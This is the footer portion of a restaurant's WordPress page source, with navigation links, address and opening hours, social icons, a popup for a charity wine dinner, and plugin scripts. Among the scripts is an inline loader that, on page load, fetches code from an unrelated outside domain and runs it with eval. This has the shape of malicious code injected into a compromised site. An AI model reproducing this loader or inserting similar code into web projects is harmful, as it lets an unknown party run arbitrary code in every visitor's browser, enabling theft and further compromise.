<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a3d569a12746f186bb6c679a7f1db500" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/large-parties-and-private-events">Large Parties and Private Events</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/the-wine-shop/" data-type="page" data-id="607">The Wine Shop</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-39b774d59f82e6cb64fdcb74753db6b0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">Online ShOp</p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-2f2c93d cs-footer-middle-links" data-v="4" data-block-id="2f2c93d"><style>@media screen and (min-width: 768px){.stk-2f2c93d {flex:var(--stk-flex-grow, 1) 1 calc(50% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-2f2c93d-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-2f2c93d-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-155bbc801b12af8397de16ee6d71d465" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/about/" data-type="page" data-id="563">Our Story</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-242bf2607482ba7fb590646a0803d23d" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/giving/" data-type="page" data-id="19089">Giving</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-340606883464d324500aa2598edfcdb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/join-our-mailing-list/" data-type="page" data-id="19197">Join Our Mailing List</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d2bfa3ceef979c90119822266b2df7c3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">Cornerstone Address &#8211; Map</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-8d505707e798374e1957566d7de1972e" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="mailto:info@cornerstonewayne.com">Contact</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-828754bdf26948f24e285efa6e3cecb0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.barquehospitalitygroup.com/" target="_blank" rel="noreferrer noopener">Barque Hospitality</a></p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-51bb58b" data-v="4" data-block-id="51bb58b"><style>@media screen and (min-width: 768px){.stk-51bb58b {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}@media screen and (max-width: 767px){.stk-51bb58b {margin-bottom:15px !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-51bb58b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-51bb58b-inner-blocks">
<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-503586b15717a8c17d49d385c46352e6" style="margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">1 West Avenue, Wayne PA 19087</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-706e86c3086acb316d530f57fb33ff84" style="margin-top:10px;margin-bottom:10px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="tel:+16106881888">610.688.1888</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-montserrat-font-family" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">11am-10PM Tues-Fri<br>10AM-11PM Sat<br>Closed SUN-MON</p>
</div></div></div>
</div></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:30px;padding-bottom:0px">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-19a3e464 wp-block-group-is-layout-flex">
<div class="wp-block-stackable-icon stk-block-icon stk-block stk-b23efb9" data-block-id="b23efb9"><style>.stk-b23efb9 {margin-bottom:10px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.facebook.com/cornerstonewayne19087/" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-b23efb9" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" aria-hidden="true" width="32" height="32"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4115653" data-block-id="4115653"><style>.stk-4115653 {margin-bottom:10px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://twitter.com/CornerstoneWayn" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4115653" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true" width="32" height="32"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-56bf2c1" data-block-id="56bf2c1"><style>.stk-56bf2c1 {margin-bottom:10px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.pinterest.com/pin/653162752198467080/?nic_v2=1a7LXjfM4" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-56bf2c1" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" aria-hidden="true" width="32" height="32"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4a17e42" data-block-id="4a17e42"><style>.stk-4a17e42 {margin-bottom:10px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.instagram.com/cornerstonewayne" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4a17e42" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></div></span></a></div>
</div>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-cormorant-garamond-font-family wp-elements-b950a381a4100d780953ae2562d2c338" style="margin-top:0px;margin-bottom:0px;font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);line-height:1.4;text-transform:capitalize">Tag Us @CornerstoneWayne</p>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:20px;padding-bottom:40px">
<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-dc24eac1b9814708061cc2d08574b9dc" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">Copyright &copy; 2024&ndash;2026 &bull; Cornerstone</p>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">All rights Reserved.</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cornerstone-2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-19247" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_19247"
	class="pum pum-overlay pum-theme-1484 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:19247,&quot;slug&quot;:&quot;the-5th-annual-cornerstone-winter-wine-dinner&quot;,&quot;theme_id&quot;:1484,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-19247&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-19247&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Close&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19247" class="pum-container popmake theme-1484 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_19247" class="pum-title popmake-title">
				the 5th annual cornerstone winter wine dinner			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">The 5th Annual Cornerstone Winter Wine Dinner</h2>
<p style="text-align: center;">—</p>
<p style="text-align: center;">Once again, it&#8217;s time to come together for a cause close to our hearts. This year&#8217;s festival will take on a new format that highlights some of the best of what Cornerstone does by incorporating the most iconic California Winemakers with Cornerstone’s food values and mission. The 2025 VIP Dinner continues its mission to support brain aneurysm prevention through The Bee Foundation, while also championing the California Wine Community, which has endured many challenges in the past few years.</p>
<p style="text-align: center;">—</p>
<div class="fe-block fe-block-6537493904518bd4ead6">
<div id="block-6537493904518bd4ead6" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<div class="sqsrte-scaled-text-container loaded">
<h3 class="preFade fadeIn" style="text-align: center;">Saturday, March 1st  | 6:00 PM</h3>
</div>
</div>
</div>
</div>
</div>
<div class="fe-block fe-block-yui_3_17_2_1_1736875916964_7543">
<div id="block-yui_3_17_2_1_1736875916964_7543" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<p class="preFade fadeIn" style="text-align: center;">Cocktail Hour 6 pm-7:30 pm | Dinner 7:30 pm</p>
</div>
</div>
</div>
</div>
<p style="text-align: center;">$1500 per person</p>
<p style="text-align: center;"><a style="background: #000; color: #fff; border-radius: 5px; padding: 10px; text-decoration: none; display: inline-block; text-align: center; width: 165px; margin-top: 10px;" href="https://www.cornerstonewinterwinefestival.com/" target="_blank" rel="noopener">reserve tickets now</a></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-19235 size-medium" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png" alt="" width="189" height="300" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png 189w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-644x1024.png 644w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-600x954.png 600w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM.png 678w" sizes="auto, (max-width: 189px) 100vw, 189px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Close			</button>
		
	</div>

</div>
<script type="module" src="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.0" id="tribe-tooltipster-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.12.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.3" id="ctct_frontend_forms-js"></script>
<script id="pixlikes-plugin-script-js-extra">
var locals = {"ajax_url":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","ajax_nounce":"bbfd2c23ab","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
//# sourceURL=pixlikes-plugin-script-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0" id="pixlikes-plugin-script-js"></script>
<script id="analytify_track_miscellaneous-js-extra">
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":true,"current_url":"https://www.cornerstonewayne.com/events/2023-07-01/"},"track_js_error":"off","track_ajax_error":"off"};
//# sourceURL=analytify_track_miscellaneous-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561" id="cornerstone2024-scripts-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
